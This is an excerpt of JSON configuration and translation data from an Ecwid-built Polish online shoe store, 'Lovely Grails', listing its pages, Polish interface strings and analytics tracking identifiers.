785717083,785717582,785717064],\\\"lastRunOn\\\":\\\"Tue, 30 Sep 2025 08:59:17 GMT\\\",\\\"isRunning\\\":false,\\\"count\\\":36,\\\"countMax\\\":300,\\\"addCopyright\\\":false,\\\"copyrightText\\\":\\\"\\\"}\",\"app-google-tag-manager\":\"{\\\"enabled\\\":true,\\\"tag-manager-code\\\":\\\"GTM-5GT8S6Q\\\"}\",\"helpful-crowd\":\"{}\",\"website-speedy\":\"{}\",\"cloudsearch-app\":\"{}\",\"kliken-stats\":\"{}\",\"poptin\":\"{}\"},\"editSiteUrl\":\"https://my.ecwid.com/edit-starter-site?ownerid=61407398&lang=pl&from_admin\",\"subscriptionData\":{\"channelId\":\"ecwid\",\"channelType\":\"DIRECT\",\"isPaid\":true,\"isAllowNewCookieBanner\":true,\"maxPageNumber\":10,\"isMultilingualStoreFeatureEnabled\":true,\"isAdvancedDiscountsFeatureAvailable\":true,\"isBasicEcommerceFeatureEnabled\":true,\"siteMode\":\"ECOMMERCE\",\"isRichTextEditorEnabled\":true,\"isTemplateMarketFeatureEnabled\":true,\"isCustomCodeFeatureEnabled\":true,\"isAccessToControlPanel\":true,\"isStorefrontAgeConfirmationFeatureEnabled\":true,\"isAiSectionGenerationFeatureEnabled\":true,\"planName\":\"ECWID_BUSINESS\",\"planPeriod\":\"monthly\",\"isInstantSiteBrandingFooterEnabled\":true,\"isNewSystemSettingsFeatureEnabled\":false,\"isNewSystemSettingsUiFeatureEnabled\":true,\"isShowUpgradeBanner\":false,\"isInstantSiteV2BlogFeatureEnabled\":false},\"isHighPriorityLoadAssigned\":false,\"dataDogRumSettings\":{\"applicationId\":\"c44928be-5327-4643-86ca-bd00b67c66cb\",\"clientToken\":\"pub9dbf33e28dc152b76bde3d2999dfd2a0\",\"site\":\"us5.datadoghq.com\",\"service\":\"vuega-site-prod\",\"env\":\"prod\",\"version\":\"2025-38668-gbc178e5ada5031\",\"sessionSampleRate\":0.01,\"defaultPrivacyLevel\":\"mask-user-input\"},\"siteId\":61407398,\"serviceUrl\":\"https://vuega.ecwid.com\",\"clientIp\":\"3.140.189.89\"},\"page\":{\"pageList\":[{\"pageId\":\"home\",\"title\":\"Home\",\"urlPath\":\"/\",\"visible\":true,\"visibleHeader\":true,\"visibleFooter\":true,\"indexed\":true,\"tileIds\":[\"global\",\"gdpr-banner\",\"header-3dKVxD\",\"feature-list-kPDWGt\",\"location-iEKcLY\",\"footer-BgeJre\",\"customer-review-2L2VTa\",\"category-products-5wDHUf\",\"category-products-3Qd4Et\",\"category-collection-7L5tWD\",\"call-to-action-E2QABj\",\"category-products-4xDZXE\",\"slider-VSPKUs\",\"logo-gallery-crtih4\"],\"createdTimestamp\":1699360536637},{\"pageId\":\"products\",\"title\":\"Storefront\",\"urlPath\":\"/products\",\"visible\":true,\"visibleHeader\":true,\"visibleFooter\":true,\"indexed\":true,\"tileIds\":[\"product-details\"],\"createdTimestamp\":1699360536648},{\"pageId\":\"custom-61407398-inRnS5\",\"title\":\"Autentyczność\",\"urlPath\":\"/autentycznosc\",\"visible\":true,\"visibleHeader\":true,\"visibleFooter\":true,\"visibleAnnouncementBar\":true,\"seoTitle\":\"Autentyczność produktów\",\"seoDescription\":\"Wszystkie produkty w naszym sklepie są w 100% oryginalne i autentyczne. Posiadamy wiele lat doświadczenia w branży sprzedaży butów, a nasza firma jest legalnie zarejestrowanym podmiotem gospodarczym działającym w Polsce\",\"shareImage\":{\"bucket\":\"eu-fra\",\"borderInfo\":{\"homogeneity\":false,\"color\":{\"r\":122,\"g\":121,\"b\":121,\"a\":255}},\"set\":{\"default-1200x1200\":{\"url\":\"61407398/global/Gi7p8CD-1200x1200.jpg\",\"width\":736,\"height\":1104},\"default-200x200\":{\"url\":\"61407398/global/Gi7p8CD-200x200.jpg\",\"width\":200,\"height\":300}}},\"indexed\":true,\"tileIds\":[\"text-8433qx\",\"image-text-gH7inr\",\"image-text-fAnaKW\",\"image-text-hSPr3J\",\"feature-list-oR4W3r\",\"feature-list-YRVGo7\"],\"createdTimestamp\":1713985095525},{\"pageId\":\"custom-61407398-sxAPzc\",\"title\":\"FAQ\",\"urlPath\":\"/pytaniaiodpowiedzi\",\"visible\":true,\"visibleHeader\":true,\"visibleFooter\":true,\"visibleAnnouncementBar\":true,\"seoTitle\":\"FAQ\",\"seoDescription\":\"FAQ - najczęściej zadawane pytania przez klientów\",\"shareImage\":{\"bucket\":\"eu-fra\",\"borderInfo\":{\"homogeneity\":true,\"color\":{\"r\":3,\"g\":4,\"b\":8,\"a\":255}},\"set\":{\"default-1200x1200\":{\"url\":\"61407398/global/Qah2Hps-1200x1200.jpg\",\"width\":736,\"height\":1104},\"default-200x200\":{\"url\":\"61407398/global/Qah2Hps-200x200.jpg\",\"width\":200,\"height\":300}}},\"indexed\":true,\"tileIds\":[\"feature-list-jbqZwY\",\"feature-list-7C2Jaz\"],\"createdTimestamp\":1713988026938},{\"pageId\":\"custom-61407398-7TfzGy\",\"title\":\"Zwroty\",\"urlPath\":\"/zwroty\",\"visible\":true,\"visibleHeader\":true,\"visibleFooter\":true,\"visibleAnnouncementBar\":true,\"seoTitle\":\"Zwroty \",\"seoDescription\":\"Zwroty w Lovely Grails\",\"indexed\":true,\"tileIds\":[\"text-67PWtj\",\"image-text-dGLys7\",\"image-text-ikyecF\",\"text-biwvEe\"],\"createdTimestamp\":1713990022352},{\"pageId\":\"custom-61407398-x2PmCA\",\"title\":\"Zasady użytkowania obuwia\",\"urlPath\":\"/gwarancja\",\"visible\":true,\"visibleHeader\":true,\"visibleFooter\":true,\"visibleAnnouncementBar\":true,\"seoTitle\":\"Zasady użytkowania obuwia | Gwarancja\",\"indexed\":true,\"tileIds\":[\"text-MfAPZU\",\"image-text-ovjxJA\",\"image-text-47zrYC\"],\"createdTimestamp\":1728036471670},{\"pageId\":\"category\",\"title\":\"Category\",\"urlPath\":\"/category\",\"visible\":true,\"visibleHeader\":true,\"visibleFooter\":true,\"visibleAnnouncementBar\":true,\"indexed\":true,\"tileIds\":[\"storefront-category\"],\"createdTimestamp\":1761120305370},{\"pageId\":\"product\",\"title\":\"Product\",\"urlPath\":\"/product\",\"visible\":true,\"visibleHeader\":true,\"visibleFooter\":true,\"visibleAnnouncementBar\":true,\"indexed\":true,\"tileIds\":[\"storefront-product\"],\"createdTimestamp\":1761120305437}],\"pageSettings\":{\"tilesVisibility\":{\"visibleAnnouncementBar\":true,\"visibleHeader\":true,\"visibleFooter\":true},\"pageType\":\"STORE\"}},\"base\":{\"playingVideosInWebsite\":[],\"burgerMenuOpened\":false,\"searchPanelOpened\":false,\"visibleTranslationLanguages\":[\"pl\"],\"sideBarType\":\"\",\"isFullPreviewEnabled\":false,\"menuOpenIds\":{},\"menuOpenRequestedByTile\":{}},\"translation\":{\"websiteTranslations\":{\"Block.FeaturedProduct.Blank.title\":\"Nazwa produktu\",\"Language.id\":\"Indonezyjski\",\"Block.EmbedCustomCode.Blank.placeholder\":\"Zmiany pojawiają się po opublikowaniu witryny\",\"Language.tr_iso\":\"TR\",\"Language.zh_CN\":\"Chiński (uproszczony)\",\"Footer.CookieSettings\":\"Ustawienia plików cookie\",\"SocialIcon.apple_music.title\":\"Apple Music\",\"Language.hu\":\"Węgierski\",\"Dialog.TrackingConsent.AcceptAll.button\":\"Akceptuj wszystkie pliki cookie\",\"Language.hr\":\"Chorwacki\",\"Language.zh_TW\":\"Chiński (tradycyjny)\",\"Block.Video.Content.VideoUploaded.Title.ADA.context\":\"Wyświetlany tytuł tego filmu to {title}\",\"Language.hy\":\"Armeński\",\"SocialIcon.linkedin.title\":\"LinkedIn\",\"Language.cs_iso\":\"CS\",\"Footer.CookieSettings.ADA.context\":\"Otwórz zaawansowane ustawienia plików cookie w nowej zakładce\",\"Footer.PoweredByLightspeed\":\"Obsługa: Lightspeed\",\"SocialIcon.twitter.title\":\"X (dawniej Twitter)\",\"Footer.CookieSettings.Analytics\":\"Zezwalaj na analityczne i niezbędne pliki cookie\",\"Footer.ReportAbuse\":\"Zgłoś nadużycie\",\"Block.Video.Content.VideoUpload.Blank.placeholder\":\"Twój film pojawi się tutaj\",\"Dialog.TrackingConsent.description_vol2\":\"Używamy plików cookie i podobnych technologii, aby zapamiętywać Twoje preferencje, mierzyć skuteczność naszych kampanii i analizować zdepersonalizowane dane do celu poprawy działania naszej witryny. Wybierając opcję „Zakceptuj”, wyrażasz zgodę na stosowanie wszystkich plików cookie. Aby skonfigurować preferencje dotyczące plików cookie, kliknij pozycję „Ustawienia plików cookie”. W każdej chwili możesz zmienić swoje preferencje dotyczące plików cookie w obszarze Moje konto → Zgoda na pliki cookie lub u dołu strony.\",\"NavigationMenu.Account\":\"Moje konto\",\"SocialIcon.instagram.title\":\"Instagram\",\"SEO.StoreTitle\":\"Produkty\",\"Location.GetDirections.action\":\"Uzyskaj wskazówki dojazdu\",\"Language.ca_iso\":\"CA\",\"Pricing.NameYourPrice\":\"Zapłać ile zechcesz!\",\"Dialog.TrackingConsent.Settings.Selected.button\":\"Zezwalaj na wybrane\",\"ContactForm.EmailField.error_invalid\":\"Nieprawidłowy format adresu e-mail\",\"Block.CategoryCollection.Blank.placeholder\":\"Twoja kategoria będzie wyświetlana tutaj\",\"ContactForm.Submit.error\":\"Nie można wysłać wiadomości. Spróbuj ponownie później.\",\"Language.fi_iso\":\"FI\",\"Language.is\":\"Islandzki\",\"Language.zh_CN_iso\":\"ZH (CN)\",\"ProductDetails.badge.preorder\":\"Przedsprzedaż\",\"Language.it\":\"Włoski\",\"Language.no_iso\":\"NO\",\"Language.zh\":\"Chiński (uproszczony)\",\"Language.de_CH_iso\":\"DE (CH)\",\"Block.ContactInfo.Email.button\":\"Napisz do nas\",\"CommonLabel.NextTab.Icon.ADA.context\":\"Przejdź do karty {count} z {countAll}.\",\"CommonLabel.PrevSlideArrow.Button.ADA.context\":\"Przejdź do następnego slajdu\",\"Header.Menu.Close.action\":\"Zamknij\",\"Language.ja\":\"Japoński\",\"OutOfStock.label\":\"Niedostępne\",\"Common.FreeShipping.text\":\"Z uwzględnieniem ceny\",\"ADA.Search.duplicate\":\"Wyszukaj w witrynie internetowej\",\"Dialog.TrackingConsent.Settings.OnlyEssential.button\":\"Zezwalaj tylko na niezbędne\",\"Language.he_iso\":\"HE\",\"Language.gl\":\"Galician\",\"Language.es_iso\":\"ES\",\"Language.fr\":\"Francuski\",\"Footer.PoweredBy.wl_safe\":\"Powered by {brand}\",\"ADA.Menu.Mobile\":\"Menu witryny internetowej\",\"Block.FeaturedProduct.DemoContent.Price\":\"199,99\",\"CommonLabel.SkipToMainContent.Button.ADA.context\":\"Przejdź do treści głównej\",\"Mail.AbuseReport.body\":\"SID {storeId}, {storeUrl}\",\"ADA.Cart\":\"Przejdź do koszyka\",\"Language.mn_iso\":\"MN\",\"ShowAllProducts.Button\":\"Pokaż wszystkie produkty\",\"ContactsWidget.OpenMessenger.Browser.button\":\"Otwórz w przeglądarce\",\"Dialog.TrackingConsent.description.duplicate\":\"Używamy plików cookie i podobnych technologii, aby zapamiętywać Twoje preferencje i utrzymywać Twoje zalogowanie („niezbędne” pliki cookie); mierzyć skuteczność naszych kampanii i analizować zdepersonalizowane dane w celu poprawy działania naszej witryny („inne niż niezbędne” pliki cookie). Wybierając opcję „Akceptuj tylko niezbędne pliki cookie”, wyrażasz zgodę na stosowanie tylko niezbędnych technicznie plików cookie. Wybierając opcję „Akceptuj wszystkie pliki cookie”, wyrażasz zgodę na stosowanie wszystkich plików cookie. W każdej chwili możesz zmienić swoje preferencje dotyczące plików cookie, klikając pozycję „Zgoda na pliki cookie” u dołu strony. \",\"Language.mr_iso\":\"MR\",\"Language.he\":\"Hebrajski\",\"Language.lt_iso\":\"LT\",\"Language.nl_iso\":\"NL\",\"Language.ro_iso\":\"RO\",\"SoldOut.label\":\"Wyprzedano\",\"Footer.PoweredBy.ADA.context\":\"Otwórz informacje o kreatorze stron internetowych w nowej zakładce\",\"EmptyState.RootCategories.title\":\"Twoje główne kategorie będą wyświetlane tutaj\",\"ProductDetails.Preorder.button\":\"Przedsprzedaż\",\"Language.id_iso\":\"ID\",\"NavigationMenu.ProductSearch\":\"Wyszukaj produkty\",\"Legal.IncludedTaxList\":\"Cena zawiera podatek\",\"Block.CategoryCollection.ProductNumber.Many\":\"Liczba produktów: {productCount}\",\"Block.ContactInfo.WhatsApp.button\":\"Czatuj w WhatsApp\",\"Location.Map.NoCookieConsent.action\":\"Zaakceptuj pliki cookie\",\"Dialog.TrackingConsent.ViewPolicy.ADA.context\":\"Więcej informacji o polityce prywatności znajdziesz w nowej zakładce\",\"SocialIcon.facebook.title\":\"Facebook\",\"Block.Video.VideoUpload.Preview\":\"Twój film\",\"ADA.Search\":\"Wyszukaj w witrynie internetowej\",\"Language.mn\":\"Mongolski\",\"Language.mk\":\"Macedoński\",\"SocialIcon.viber.title\":\"Viber\",\"Language.lv_iso\":\"LV\",\"CommonLabel.NextSlideArrow.Button.ADA.context\":\"Przejdź do następnego slajdu\",\"SocialIcon.line.title\":\"Line\",\"Language.mr\":\"Marathi\",\"Language.ko_iso\":\"KO\",\"Language.gl_iso\":\"GL\",\"Language.fil_iso\":\"FIL\",\"Language.ms\":\"Malajski\",\"Language.ru_iso\":\"RU\",\"Block.CategoryProducts.WebSiteContent.Price\":\"Dostępne:\",\"Dialog.TrackingConsent.title\":\"Ochrona prywatności\",\"Language.lv\":\"Łotewski\",\"Language.th_iso\":\"TH\",\"NavigationMenu.More\":\"Więcej…\",\"ADA.Search.placeholder\":\"Wprowadź wyszukiwane hasło tutaj\",\"Block.FeaturedProduct.Blank.placeholder\":\"Twój produkt będzie wyświetlany tutaj\",\"Dialog.Showroom.TrackingConsent.Settings.Analytics.description\":\"Zgoda na pliki cookie używane do analiz, takie jak Google Analytics i wewnętrzna statystyka strony internetowej.\",\"Language.de_iso\":\"DE\",\"Dialog.TrackingConsent.AcceptEssential.button\":\"Akceptuj tylko niezbędne pliki cookie\",\"ProductList.lowest_price_days_few\":\"Najniższa cena w ciągu {count} dni: {price}\",\"SocialIcon.wechat.title\":\"WeChat\",\"Footer.CookieSettings.accept\":\"Zezwalaj na wszystkie pliki cookie\",\"Language.is_iso\":\"IS\",\"SocialIcon.threads.title\":\"Threads\",\"SocialIcon.whatsapp.title\":\"WhatsApp\",\"Language.el_iso\":\"EL\",\"Legal.TaxExemptBusiness.DE\":\"VAT nie jest naliczany (drobny przedsiębiorca – § 19 ustawy o podatku VAT (UStG))\",\"ProductList.lowest_price_days_other\":\"Najniższa cena w ciągu {count} dnia: {price}\",\"Language.no\":\"Norweski\",\"NavigationMenu.Cart\":\"Koszyk\",\"CustomerReviews.Image.Close.Button.ADA.context\":\"Zamknij obraz recenzji klienta\",\"Language.nl\":\"Niderlandzki\",\"Block.LogoGallery.Content.Blank.placeholder\":\"Twój logotyp pojawi się tutaj\",\"Language.ar_iso\":\"AR\",\"ADA.Cart.duplicate\":\"Przejdź do koszyka\",\"Language.eu_iso\":\"EU\",\"Language.fr_CA\":\"Francuski (Kanada)\",\"Language.sl_iso\":\"SL\",\"ProductList.lowest_price_days_many\":\"Najniższa cena w ciągu {count} dni: {price}\",\"Header.Brands.PopularBrands\":\"Popularne marki\",\"ViewProduct.Showroom.button\":\"Zobacz produkt\",\"Language.pt_iso\":\"PT\",\"Block.FeaturedProduct.Blank.description\":\"Opisz, co sprawia, że Twój produkt jest wyjątkowy. Skoncentruj się na najważniejszych cechach i pozwól, aby atrakcyjne zdjęcie opowiadało o szczegółach.\",\"Language.be_iso\":\"BE\",\"Language.ja_iso\":\"JA\",\"Language.ko\":\"Koreański\",\"Language.da_iso\":\"DA\",\"ADA.Mail.Showroom\":\"Skontaktuj się z firmą pocztą e-mail\",\"ProductDetails.Ribbon.sample\":\"Przykładowy produkt\",\"Header.Cart\":\"Koszyk\",\"Mail.AbuseReport.Showroom.subject\":\"Skarga na stronę internetową: identyfikator {storeId}\",\"Block.HiddenSection.label\":\"Ukryta sekcja\",\"SocialIcon.spotify.title\":\"Spotify\",\"Language.pt_BR\":\"Portugalski (Brazylijski)\",\"Dialog.TrackingConsent.description_new\":\"Używamy plików cookie i podobnych technologii, aby zapamiętywać Twoje preferencje i utrzymywać Twoje zalogowanie („niezbędne” pliki cookie); mierzyć skuteczność naszych kampanii i analizować zdepersonalizowane dane w celu poprawy działania naszej witryny („inne niż niezbędne” pliki cookie). Wybierając opcję „Akceptuj wszystkie pliki cookie”, wyrażasz zgodę na stosowanie wszystkich plików cookie. Aby skonfigurować swoje preferencje dotyczące plików cookie, kliknij pozycję „Ustawienia plików cookie”. W każdej chwili możesz zmienić swoje preferencje dotyczące plików cookie w obszarze Moje konto → Zgoda na pliki cookie lub u dołu strony.\",\"Language.et_iso\":\"ET\",\"SitePreviewBanner.title\":\"Podgląd Twojej strony\",\"ContactsWidget.OpenMessenger.Mobile.button\":\"Otwórz aplikację mobilną\",\"Dialog.TrackingConsent.Settings.Essential.description\":\"Obowiązkowe pliki cookie witryny internetowej, takie jak pliki cookie zabezpieczeń. Zgody na niezbędne pliki cookie nie można cofnąć.\",\"ADA.Search.placeholder.duplicate\":\"Wprowadź wyszukiwane hasło tutaj\",\"Language.ka\":\"Gruziński\",\"CommonLabels.Decline.button\":\"Odrzuć\",\"SocialIcon.twitch.title\":\"Twitch\",\"Block.CategoryProducts.Ribbon.Product.placeholder\":\"Wstążka\",\"ADA.Account\":\"Przejdź do swojego konta\",\"Block.ContactInfo.Phone.button\":\"Zadzwoń do nas\",\"CategoryProducts.Slider.FirstDash.ADA.context\":\"Przejdź na początek listy produktów\",\"CommonLabels.Accept.button\":\"Akceptuj\",\"Language.lt\":\"Litewski\",\"Language.hr_iso\":\"HR\",\"Legal.ShippingCostTerms\":\"Koszty dostawy\",\"Legal.ShippingExclusivePrice\":\"Wysyłka z wyłączeniem\",\"Location.Map.Shown.ADA.context\":\"Mapa z pinezką lokalizacji\",\"Block.ContactInfo.Facebook.button\":\"Czatuj na Facebooku\",\"Language.sq_iso\":\"SQ\",\"Legal.TaxExemptBusiness.AT\":\"VAT nie jest naliczany (drobny przedsiębiorca – § 6 ustawy o podatku VAT (UStG))\",\"ADA.Phone.Showroom\":\"Zadzwoń pod numer telefonu firmy\",\"Dialog.TrackingConsent.AboutUs.action\":\"Dowiedz się więcej o nas\",\"Header.Phone\":\"Telefon\",\"Common.ExcludingShipping.text\":\"Bez\",\"Dialog.TrackingConsent.AboutUs.ADA.context\":\"Więcej informacji o sklepie znajdziesz w nowej zakładce\",\"SocialIcon.youtube.title\":\"YouTube\",\"ADA.Mail.duplicate\":\"Napisz wiadomość e-mail do sklepu\",\"AgeConfirmation.DefaultText.description\":\"Aby przeglądać tę witrynę internetową, musisz potwierdzić, że jesteś osobą pełnoletnią.\",\"Footer.CookieSettings.Personalization\":\"Zezwalaj na personalizację i niezbędne pliki cookie\",\"Language.zh_iso\":\"ZH\",\"ContactForm.Submit.success\":\"Twoja wiadomość została wysłana\",\"Location.Map.NoCookieConsent.description\":\"Aby wyświetlić mapę, musisz wyrazić zgodę na użycie plików cookie\",\"Header.Search.placeholder\":\"Wyszukaj\",\"Language.sk_iso\":\"SK\",\"Mail.AbuseReport.Showroom.body\":\"Identyfikator {storeId}, {storeUrl}\",\"Test_ECWID_117315\":\"Test_ECWID_117315\",\"Block.ContactInfo.Viber.button\":\"Czatuj na Viberze\",\"Dialog.TrackingConsent.Settings.Accept.button\":\"Zaakceptuj\",\"Dialog.TrackingConsent.Settings.Personalization.description\":\"Zgoda na pliki cookie, które zapamiętują ustawienia poprawiające komfort odwiedzających. Na przykład wskazanie, że zamknięto okno wyskakujące.\",\"AgeConfirmation.DefaultText.Confirm.button\":\"Mam ukończone 21 lat\",\"Location.Map.NoCookieConsent\":\"Usługa Mapy Google używa plików cookie do ładowania interaktywnych map i zapamiętywania Twoich preferencji. Aby wyświetlić mapę, musisz wyrazić zgodę na użycie plików cookie.\",\"Location.Map.NoCookieConsent.more_info\":\"Więcej informacji na temat stosowania plików cookie:\",\"SocialIcon.messenger.title\":\"Facebook Messenger\",\"Header.Menu\":\"Menu\",\"SocialIcon.vkontakte.title\":\"VK\",\"Language.de_CH\":\"Niemcy (Szwajcaria)\",\"Language.ro\":\"Rumuński\",\"Dialog.TrackingConsent.description\":\"Używamy plików cookie i podobnych technologii, aby zapamiętywać Twoje preferencje i utrzymywać Twoje zalogowanie („niezbędne” pliki cookie); mierzyć skuteczność naszych kampanii i analizować zdepersonalizowane dane w celu poprawy działania naszej witryny („inne niż niezbędne” pliki cookie). Wybierając opcję „Akceptuj tylko niezbędne pliki cookie”, wyrażasz zgodę na stosowanie tylko niezbędnych technicznie plików cookie. Wybierając opcję „Akceptuj wszystkie pliki cookie”, wyrażasz zgodę na stosowanie wszystkich plików cookie. W każdej chwili możesz zmienić swoje preferencje dotyczące plików cookie, klikając pozycję „Ustawienia plików cookie” u dołu strony.\",\"Mail.AbuseReport.subject\":\"Skarga na sklep: SID {storeId}\",\"Block.ContactInfo.Telegram.button\":\"Czatuj na Telegramie\",\"Language.bg\":\"Bułgarski\",\"Footer.Language\":\"Język:\",\"Language.be\":\"Białoruski\",\"Language.ru\":\"Rosyjski\",\"Block.ContactInfo.WeChat.button\":\"Czatuj na WeChat\",\"Language.sv_iso\":\"SV\",\"Language.ms_iso\":\"MS\",\"Language.ar\":\"Arabski\",\"AgeConfirmation.DefaultText.title\":\"Czy masz ukończone 21 lat?\",\"ADA.GoogleMap.duplicate\":\"Lokalizacja na Mapach Google\",\"ContactForm.PhoneField.error_invalid\":\"Nieprawidłowy format numeru telefonu\",\"Language.fr_iso\":\"FR\",\"Location.Map.Background.ADA.context\":\"Po zaakceptowaniu plików cookie tutaj pojawi się mapa\",\"SocialIcon.snapchat.title\":\"Snapchat\",\"Subscriptions.SubscribeAndSave.ribbon\":\"Subskrybuj i zaoszczędź {discount}%\",\"Footer.EcwidByLightspeed\":\"Ecwid od Lightspeed\",\"Block.ContactInfo.Line.button\":\"Czatuj na Line\",\"ContactForm.Submit.in_progress\":\"Wysyłanie\",\"Dialog.TrackingConsent.Settings.Personalization\":\"Personalizacja\",\"Language.uk_iso\":\"UA\",\"Block.Video.Content.VideoUpload.SupportedPlatforms.placeholder\":\"Obsługiwane platformy\",\"Dialog.TrackingConsent.Settings.Analytics.description\":\"Zgoda na pliki cookie używane do analiz, takie jak Google Analytics i wewnętrzna statystyka sklepu.\",\"SocialIcon.telegram.title\":\"Telegram\",\"BuyNow.button\":\"Kup teraz\",\"Language.zh_TW_iso\":\"ZH (TW)\",\"CustomerReviews.ReadMore.button\":\"Czytaj dalej\",\"Header.Email\":\"E-mail\",\"Language.it_iso\":\"IT\",\"Language.pl\":\"Polski\",\"Language.sr_iso\":\"SR\",\"Header.Account\":\"Moje konto\",\"ADA.Phone\":\"Zadzwoń pod numer telefonu sklepu\",\"CustomerReviews.Image.Open.Button.ADA.context\":\"Otwórz obraz recenzji klienta w nowej karcie\",\"EmptyState.FeaturedProducts.title\":\"Twoje polecane produkty będą wyświetlane tutaj\",\"Header.Search\":\"Wyszukaj\",\"Language.es_419\":\"Hiszpański (Ameryka Łacińska)\",\"MobileView.Preview.Section.title\":\"Sekcja:\",\"Language.pt\":\"Portugalski\",\"Notice.TrackingConsent.CookieSettings.ADA.context\":\"Otwórz ustawienia zaawansowane plików cookie\",\"Cover.NextTab.Icon.ADA.context\":\"Przewiń do następnej sekcji\",\"FooterHeader.SiteLanguage.Dropdown.ADA.context\":\"Zmień język strony internetowej\",\"ContactForm.RequiredField.error\":\"To pole nie powinno być puste\",\"CommonLabel.NextSlideMarker.Button.ADA.context\":\"Przejdź do slajdu {count} z {countAll}\",\"EmptyState.RootCategories.Cards.placeholder\":\"Nazwa kategorii\",\"Language.vi_iso\":\"VI\",\"Dialog.TrackingConsent.Settings.button\":\"Ustawienia plików cookie\",\"Language.ka_iso\":\"KA\",\"Location.Map.NoCookieConsent.title\":\"Google Maps używa plików cookie do ładowania interaktywnych map i zapamiętywania Twoich preferencji.\",\"Language.es_419_iso\":\"ES (LA)\",\"Language.mk_iso\":\"MK\",\"CategoryProducts.Slider.ThirdDash.ADA.context\":\"Przejdź na koniec listy produktów\",\"NavigationMenu.AllCategories\":\"Wszystkie kategorie\",\"Language.en\":\"Angielski\",\"Language.el\":\"Grecki\",\"AgeConfirmation.DefaultText.Deny.button\":\"Nie mam ukończonych 21 lat\",\"Language.fr_CA_iso\":\"FR (CA)\",\"Language.fil\":\"Filipiński\",\"Language.uk\":\"Ukraiński\",\"Dialog.TrackingConsent.Settings.Essential\":\"Niezbędne (zawsze dozwolone)\",\"Language.cy_iso\":\"CY\",\"Common.ShippingCosts.link\":\"wysyłki\",\"Language.fa\":\"Perski\",\"Language.hu_iso\":\"HU\",\"ProductList.lowest_price_days_one\":\"Najniższa cena w ciągu {count} dnia: {price}\",\"Language.fa_iso\":\"FA\",\"Language.fi\":\"Fiński\",\"OnSale.label\":\"Wyprzedaż\",\"ADA.Mail\":\"Napisz wiadomość e-mail do sklepu\",\"SkipToMainContent.Button\":\"Przejdź do treści głównej\",\"Language.pl_iso\":\"PL\",\"SitePreviewBanner.Edit.button\":\"Edytuj stronę\",\"Language.eu\":\"Baskijski\",\"Block.Video.Content.VideoUploaded.Author.Button.ADA.context\":\"Wyświetlanym autorem tego filmu jest {name}\",\"Language.es\":\"Hiszpański\",\"SocialIcon.discord.title\":\"Discord\",\"ContactForm.RequiredField.label\":\"Pole wymagane\",\"Header.ViewAll\":\"Zobacz wszystkie\",\"Language.et\":\"Estoński\",\"Block.CategoryCollection.ProductNumber.plural\":\"Produkty: {number}\",\"Block.ContactInfo.iMessage.button\":\"Czatuj w iMessage\",\"Dialog.TrackingConsent.ViewPolicy.action\":\"Dowiedz się więcej w naszej Polityce prywatności\",\"Language.en_iso\":\"EN\",\"Language.vi\":\"Wietnamski\",\"SocialIcon.yelp.title\":\"Yelp!\",\"Footer.CookieSettings.decline\":\"Nie zezwalaj na pliki cookie, chyba że jest to konieczne z technicznego punktu widzenia\",\"Subscriptions.FirstPayment\":\"Pierwsza płatność: {amount}\",\"Block.Video.Content.VideoUploaded.Play.Button.ADA.context\":\"Odtwórz film\",\"Block.Video.VideoUpload.Preview2\":\"Film nr 2\",\"Block.Video.VideoUpload.Preview3\":\"Film nr 3\",\"Footer.PoweredBy\":\"Wykonano przy użyciu\",\"Block.Video.VideoUpload.Preview4\":\"Film nr 4\",\"Language.ca\":\"Kataloński\",\"Language.sq\":\"Albański\",\"Language.sr\":\"Serbski\",\"CustomerReviews.StarRating.ADA.context\":\"Ocena wyrażona w gwiazdkach przez klienta wynosi {count} na {countAll}\",\"Language.sv\":\"Szwedzki\",\"ADA.Phone.duplicate\":\"Zadzwoń pod numer telefonu sklepu\",\"Block.CategoryProducts.Blank.Product.placeholder\":\"Twój produkt będzie wyświetlany tutaj\",\"ProductList.lowest_price_days_two\":\"Najniższa cena w ciągu {count} dni: {price}\",\"Dialog.TrackingConsent.Settings.Analytics\":\"Analityka\",\"Language.hy_iso\":\"HY\",\"SocialIcon.tiktok.title\":\"TikTok\",\"Language.sk\":\"Słowacki\",\"Language.sl\":\"Słoweński\",\"ADA.GoogleMap\":\"Lokalizacja na Mapach Google\",\"CategoryProducts.Slider.SecondDash.ADA.context\":\"Przejdź na środek listy produktów\",\"Block.Video.VideoUpload.Preview1\":\"Film nr 1\",\"Language.bg_iso\":\"BG\",\"EmptyState.FeaturedProducts.Cards.placeholder\":\"Nazwa produktu\",\"Dialog.Showroom.TrackingConsent.AboutUs.ADA.context\":\"Więcej informacji o stronie internetowej znajdziesz w nowej zakładce\",\"Language.da\":\"Duński\",\"Language.de\":\"Niemiecki\",\"Language.tr\":\"Turecki\",\"Dialog.TrackingConsent.Settings.Decline.button\":\"Odrzuć\",\"Footer.ReportAbuse.ADA.context\":\"Zgłoś nadużycie w nowej zakładce\",\"ProductList.lowest_price\":\"Najniższa cena w ciągu 30 dni: {price}\",\"ProductDetails.SKU\":\"SKU: {Identifier}\",\"Block.ContactInfo.BusinessLocation.button\":\"Wyświetl lokalizację firmy\",\"Block.CategoryCollection.ProductNumber.One\":\"1 produkt\",\"Language.cs\":\"Czeski\",\"SocialIcon.pinterest.title\":\"Pinterest\",\"Language.pt_BR_iso\":\"PT (BR)\",\"Language.th\":\"Tajski\",\"Block.ContactInfo.Instagram.button\":\"Czatuj na Instagramie\",\"Language.cy\":\"Walijski\"},\"languageTranslations\":{\"pl\":{\"Language.pl\":\"Polski\",\"Language.en\":\"Angielski\"},\"en\":{\"Language.pl\":\"Polish\",\"Language.en\":\"English\"}}},\"profile\":{\"profile\":{\"siteId\":61407398,\"locale\":\"pl\",\"storeName\":\"Lovely Grails\",\"tracking\":{\"googleUniversalAnalyticsId\":\"G-TJM7LV5Y8E\",\"googleGlobalTagId\":\"721-131-0076\",\"fbPixelId\":\"1573085756913883\",\"pinterestTagId\":\"549765389825\",\"heapEnabled\":true},\"countryCode\":\"PL\",\"storeClosed\":false,\"storeSuspended\":false,\"isTemplateSite\":false,\"siteUrl\":\"https://lovelygrails.pl\",\"hideEcwidLinks\":false,\"enabledLanguages\":[\"pl\"],\"enableIps\":[\"\"],\"latestPublishTimestamp\":1761919248,\"vertical\":\"apparel\",\"previewTemplateInsideEditor\":true,\"editorLightModeEnabled\":false,\"featureFlags\":{\"isPagesEnabled\":true,\"siteMode\":\"ECOMMERCE\",\"siteDisplayCondition\":\"DEFAULT\",\"isBasicEcommerceEnabled\":true,\"isNewSystemSettingsEnabled\":false,\"isNewSystemSettingsUIEnabled\":true,\"isRichTextEditorEnabled\":true,\"isTemplateMarketFeatureEnabled\":true,\"isCustomCodeFeat